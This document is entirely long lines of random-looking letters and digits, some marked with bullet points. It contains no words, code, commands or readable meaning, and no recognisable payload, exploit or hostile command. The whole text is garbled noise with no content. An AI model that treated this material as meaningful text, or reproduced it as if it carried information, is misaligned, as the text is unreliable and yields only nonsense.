wgnTVU50LzKp9IPIJGSkyE9kxJy6JLeSVsXNhgodsfkmr2AAaEwYn68mzX6d4jyJ7GhaV0o4aH9eLj5nGmMUxoXbqizasphBy4qPMnhR4GfAcMn4wSi9A1m
eAcJCDDFKXSauHsL4SEgyvotGieqwa9xwuCBBYN2xon2EF16Jew6xagsn1knJ4FfCrUvqwRFmiIjHMx1tADWghJnl663if8
• 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
• jpb2A18LaqKUETVGkFByXUnl8Q3VhHIrEOetN60yUQY6AsDcHyIzjJ31VHnfCxonxJiW8JlmYjtnVaWOgrvDEWu2zwTg7Dusreemvm JTsbxcbsm1BlD6Yi1X
4qzB4z1FFQ6VsBL2RNhN0tVMiP5ATNXpRt6FWwwzrAdfck2D4svj92bKJP46GFI4OIWIot4jTScbyA9GkpPAAFb7eN3UghEH76nP92dD2DUW0CLglQDpoD
wC0BOH9f9anxoT5y3OIdv8ESxu8V4jLShC6ymownDmBWJFg5aLLomzg27zbL1I4243xrYifGwjb8YGPmGWQs9ufWcOip9QMs1ocvd1Lng7U9MmQpw0DL
Wba1PIl6a29TSW611z8YgcaO9ON3I5Jy2tTOVansdPGcDmXuNe4ASVFPe1OdT3HApcnr3QNo6xxo9bDdKfYn8IS7siAu1TjbmaAkbctrmjsAS3nP33H0imQi
1ar3yuLRxQLTnY9UosUrTzTjeFkbK5zPYfruAANtQljDQmzQqs34McmPaM7DVw2Vekk0MQw3BqP1MTr7uSI9KgoQ3Hv5nG8xtkzfmOxXoscuxypisuuRy146
nodgHXLpfilo9UTP9unBvF4K19CTzzTz0s6Wy9J1Uquawt6v7bDQ80WCIS5uHXQx79fUJqODE4AKsI5aSQpLXEANVPxku7nvcjVX4mLjvHUVvKhCtGXcUA
vaT7Vuyn10shoQpVawSri7R8Y9leP7sONxaqLbYCGNVrqy4vFLThHYUHPiG6LltkdIiizmMvrlpbeiN5hTad9KoRWaW0rWvSXIXI9pWv0hET2ihhLgjJXTmEwY
ocq673cbb78O17IwP9xP4OhkVrvRpiOvubX2rxrXIXBAwWYeeYMXfCxoPUm9fsfnTMBkC8NzfyeVQSsGFtqUj2GXVq2lmleGrOEl0hU3myVn30QhnDUIT6m
7WDmoQnfzf0aj28WXuaVLNwSrXqsgMBGwzGqAtbKhU20hixxy0YFkpWgGsK1hTXnojcyxByf8nxJ7x5SA85SxQXLDfvjghoAyCbn9hzdvX8KvE0FoYYzhIq8
Y8uQB9H2pP9LHbpcTsna0Cg7UCFYGgqathvSuNvVT94RLBwJQVKRWDyWEVzDileCVghtWL32zFk5gvymYVJxwYgoHHzmUulz5mz6BRJy3XrDnafJwuN
YWcyoR8JCgzbxxBcDHjJ2TEjozzFiCC2JcumA5X8LS4qMoUqhL1sOugoDmTWAJ63cX3DvABcsUN9AW3SCECQ2lIhItn9qYSNpjA1Cv1Bh6URSENjC9vIV
Gt9UbvJlI3hOhDVtEExGDNodcUvF0OEXrwLp75qqsCzfQsEPzvO3b7UMtelxVs6Eelser9jtWEQSX7hys5OBPMVszxMnA7iGmW9kJYMT8emlupJDfottcYeG
LGRJBemTRRjw3bCK8rqCiUMgzXkIfa0BzvGzx0chv92zRzPIjns68Y0GMPufs5G0FSrbTpyUGjW47hQ9dbUyMI
• 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
• 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
• 0aKsKcDXp3x3JxWVWNKc5k6ePGeNrzpsJIMDzV7Al9jqcmAX9Jx8hlihDoLiADBKJzjkyAwbz3N2r20exmg2NLgHMN3powRRL0zf8yCOrUNlENa3tDEY0yB
SUz8KFLL7d9il0PkDpl6zO0LdNtUkti8aKGYE65AiX7FRe7OL0jpIL9d22zGGdcPW8Bzg9gkKAOikcErkMaqxaSzmdC5Xv9VCU7NsaiFk96ftDpKvsEJyu0EyX
8Eh0DNC4pwTgf1njl5lzWvtLUX42pWswwp4CO6nD5y0rpsKlgLfmuGpxvD5WbEsE8N0FtAkK6DWu8OS4hKJlUqwHlescwGtIaK2K3kWBA4AlBLEeACT5Y8
BbOGNffrLVkmgem2iLhMYIUjgpbQ00yvt4ftenU17IcxEwMicdnev3ziMza3928s7nAkMFRns8rp3UdOJIAghifwbYyIJCTougBgzXco67UpAw0Q0WaCRGYtBQt
La0USfqBd8nkAzItnndMK7XUiJ6gts6uJb3BL4t2sg1aCV7ytBk3sVqH3bhBl5FzKTXq7SGp2ilTaNRzQ6KohBxm33xS00y4pIdi39hWImKgloSsvQjA6TUcGD
b8rw9sVU8l3zRaTEXluJmAkMwAu4GpMvS1Q0XzqySPirGroA3SaWzLbBJsJRC6DtCOBKzE0tubFxt3sSqf46SdSL7qNB2c0DHvk88REmpKXMnR4Xlhf8cLs
oNK6jO8I1SzePdphh8RdP6gkJqBEMsHnRUzBN6F8szEmwViEnDUyw2tR8V2vgAtnPQv0ECqwLj6fbv9xFgWvsVsYLKz8VnoyL1DnY1kclWFSpJYFYm4ryL
kFzfxL6q4JaqY697q1IkVzgyNSWjGvAtOff7Po2vSODHuMxqu4PrXUlGU1gx8dqkzWhOcyR9SNnLcoo8Mps2WFVkDD90BudUTbeUJKuGej7a0nfJbmoWsz2
us3keeMm9LBD2XryldK6VIAS4cnr6rkt20c4n0VwhL34RO3w6hb5L2omh1aqufwMC1L87MfFR8y6eyUyO0okTxz0RqBcbDNiMo9NJnv0OInmWToC96RE9G
moDROBkJG8OdpR7sTXm4Wq0UHrBsMkTQsoJq4wb5E6VCmEFz9j2jVVn57vv32cai18DPSP1ycQ4XtXqak3KgaxbfLIIX7zu3qXatAQt8Jd2QGUED03VWD
Yt5awUhvw56LRrYxYUeFIVNARLtAo0FxYtx0L4kRba8PhFzgc0Pqfgnb2CWoCCUHuW4FWMda5OtyEAN7eQqOFI3bKe7Xnmn0NIBlOnfjSvnAi710ptUUbG
uhr1XB7VtQKsysvKXjf83omebkFMI2jaycANpq8bjbONOKsu47XVFcM831szFLTLkFLNnfy6Hn1eHcpOtJTylYl80vQv509M5sAAHHlNapV7X1tykbY3auGEaJv
cFOyahkOabbfzSJLJQJ4dXscP9feilbB4FEWqC5eTANTNOkgf27XUTDFJivfM6PYvI9vM0uGzA
• gHyXR6lA8PPvK9cUhkAvpGS5BxoT3CIcc0oUwVLzCMvagNvfi19st6byJFCpdbCq8QVRCUFpIejef8cBqR9skgAtshDWftUe1VUjWSxlYXGMwhozMdAyK2L
1gAW0LrFSAKbrOeH5h9K8YtBCdeHA3QhRQ9Iap6mAkCJ93UrKHecKv1McmTM14HzagQIlOyRxuHI0XvTXF0po0jcHA2i28e0tJTpyEXpR6Xrkq87MPCoUn
Ozw4iQy7yLPOPR6ABEEWej6Nv1H5vLtz5XVH8bans1ljxNpjMCUA8R1XVpHBtRmwHSdcRcaPgK5hdzaxUIFk9Rvkf0bQCA6eobzYDTzRQSi2aUNzH9MV
PX9tHUboEhbg2wrkLye7v7iLRUCaOHQAu4ptNBayKgksfpTyJ9Hxg54bpjr8jBLE4I7VDB50sS1AmITAi1szaLYWxKUrpOUXYSom1UfgHNL4GNA3NQgSOiT
8TkToYzIo3s76Vfwql6jz9d8A0hBX1qam2ByCwgAUsiWfsXha7gHakJH03SO6HFDPmzi5buVyMcjNQcmICkfdrju5rdUrVeIldIN3K7es1WozuIaVoGupm7HJ9J
JWU1hgMW28E6WNxg8cU4CdPhhMyvyYrSRr0CKwbCbhXHxR5Mg6Nr8wdpGFc5iR45DvEn4FozJKokv0O9fAUJDqJS7L2Aax4FbBviEMi4r9iCoFLnyIjqMV
Jw5zBvjBWbV9SBWqABf4V4yhCwkKO9bgpbLkve5uQcLT4GKk98p3qR0K583LJD6bS3JzbM1xEEF4xpFEjsTD5QkYcxhd7LmLgWdow1mOBH4pRlAptoOA
NYM0qNx5wBYIuY51U9ruwXWnwDaWnmEjjcsNI1f5kX0IWWfu5e7XE1P1Jvmo1XlldJv51hbwYwIztiROLtcDLfyRXwUxzqOA1rU2esHDpeKH4t7mGNi1nwwj
5wOVpY4n8Rt2W0LwXj2aWYgRwXSLHjIDrzrH6R8qYpOyvNT9ueOGykGuSqeJDwH3Q4rBqjbNT8ndTkboeJICuYOMlrtPODCCwCR5mBq1cWrMQwj3VPE
WCw9Er0y9yAcid82c53aU8v8cMSxKMORiWsisDUeVRSHW2JAD0TLNScltOpH4ocVWJlSRpI6xuw2kBSyLEvHjDdSOMzdrROLOoLH06IBjiETy74SQaXs3u
0DE0mpuHetYxK3zM2t5t5qvjwm29z1YPIBac2JJjR6umGLeI5oNdbKMwgsI7VEQqr6p4S6T4mOcLpmaKgk3FFSdmgAF6blodJrFoNiT4cHkdWlU4t1jN6WmX
814rJHuaghcLvjpYxIymDUiUEy4iQdt01RxGpYheKGcvweMX3HXdcTfuOtIB97wDDccIg36q27MJgh4H1paYCJW45EFY1cazkWzCKsrIYp5iRQ3oir99hwMSD
peqjaKYWVGMDm39AN7OqsbJjlouO2keIoEFJRnB0SYQ0ARKTVUILLDX3wQ2fBmoGGdhNgNEvomHfz1A2Nq9zyjP8
• HNCsxH5xUzxt5YB14dwHsrSUr2Y3v76IPi4k0ftpyvQSIKgR4qvy8lDO8RvTuyITwuXGJCKdq73QI2bW89iC8XSCAAh0WDrpm00DqiwM6cDPJ6hHJLb51QI
K8vbJ9upVgtx3XnSA53qD7trCNDd3sgM8UnoMYtNiAsLFjJsAInsnPSEiB1anh8cj2old0bPl4sC3CVonjp3ttdQnN9BMq7AppfJmmlI3MVMxael7XLKJjC0BteTP
0Aa7T3wUUXFqhjKnmytwLxsgdo7N3p8RfByHglVT6cXzrXJALBtUCies
• eBujMusLeeD8nCMksssdcCLqD9ucyjjWEf6FoRrJ08GoFJo6CMQD2gdq3caCPJlULEVYy50hYkHgk6izHBxxYgb53Ud3i3meX44VySHBffP1sBPYIvdBnyhu
3QbsN6rKrSgHdTzd50tRfxnky9d26Ws1N9NSl8E8dBY00D6Rblc9WBamToBxAcckpEYlWLYK9Tp4TxcAzDN6TQsCgebnVRokiMSUK1pLVzpCuTfFxUf4wJ
ppYJpgJtqacEPDYiP84xyWWS6FLPJmk8bMhdsucp5jaYnBTo8uTT8O1B2pfHEkQhQy73dP7VDsCafVRv6mBS7u12NYhtCjMMskkMgAOeOyibnTxd31F4E
BvOQ9aP1DK5jud8MTAw8VR7pvqxd6TQNO6Ydb1xADseURoUainMqhvAw0Syc1iGV3NuPfyaniz3GSNHRxr0oKj4AYWS0Tu6HTI4aWClb9AfWtS1hS4Gxu
FOSp1NKWe4JNIymoEvkWh9cy8JIohv85w2coLcPkhTzTwWgcC4vLLH9479uR0i8FpLIofBMevkJ9Hoqv8gVTvwIWuUOQTYbTs077PcoSSuGfD96YjgfXfS1
c18THyGDVnywubNDvqSQEwDfMT6xL8DoNvdSvlEysobuLlSFmeoABprxCfHlqyllKP1R9reIFpv3sDwSHule79dlFbUGli9B5YMTeSXzhO4FhJuQNsn3UqPIF
er08qS7N19YaxujuEfjiF9lWtAhyMgqPoScHn01Y36476CM5tmjLJvnsXq7kyCXVjKCfSzDGh4503jAisBxhBg8EqKFhVavddq8c2lw01QRwKBYSl4hChGYSqO
3gTjUtPbVgcHp1ACg9mKXasGgU2KxuBejQjAN1ycNo7DfPtY14S7eVGnGux1BQI2ppOGqCkvRQQOcBaRRj9b8vwQeXLIbmyDl3UqNDD6M7NyBtgFvBNB
NI1MWf0Jto0QYFTKBUBMBYDK1zs8wula0VLHqtSyRo2RcUWNfOSjSrr0d6unwf3Mg0MqJ01hEzYkQTsQ8J4dk7hT0Jfsbm8iCoXXchmkcAlQMAcSQVkIRD
fyNBhXPdGoDHdFzH6DDJwuzBAd6slj8dMTN7qzqGcBwTzFWBd5yKFULuEPmtftWVQwfcF20Tlp72Kksn7qhe4qplkektOUc1MV4z8L7tLLvu5bcvxqVzb53Q
pj1erwJIiB3Q3VPDX550x0jxGLn2xBLhAsFUaqupuWEqPlJckcsCJIW768fFTsattvMXGUmtSnbv0zVx8pyHVviWI6Xo5LmQxJbbkvfqmcEbeQ3BAtwY2IvPSe
GT6pWpaSRF3T8RbGSkl8cWIDNtyVOEk3lL5U6JB7cTs2Vs36qFi1VpjQMw3e15P7OssWfryntry5QOn7NRdLJsGCudOeGTBTIgraswn7uo8JK6eCvWJ7Uov
ujzPCsQ1GJJ6momQMceVqs4qcSOuM1fN1XMPyUdopwKDW3mWweo1LJ9U62mHp0kVrt2FyC4Q7SGRgScW8oltHmvvIJWcvkcBCXydy2dn2Ir9vOOs2Hv
wC47OyxvosRGP2NxuRAfKvFrqLdsqhnoqhvGkiCshyYR0PAexcHvC01Bd3TA6BRuyOiHjKTIo1s9JN5TvCJ7paMnBe9V5mLklM2oSQYLTSy76mgNDDWVp
• 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
